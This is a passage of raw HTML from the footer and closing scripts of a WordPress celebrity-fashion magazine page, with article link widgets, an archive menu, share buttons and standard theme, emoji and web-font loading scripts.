													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.&#038;url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.%20https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/&text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Ayeza%20Khan%20and%20Danish%20Taimoor%20take%20vacations%20in%20the%20US.%20https://asianlifestylemagazine.com/ayeza-khan-and-danish-taimoor-take-vacations-in-the-us/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
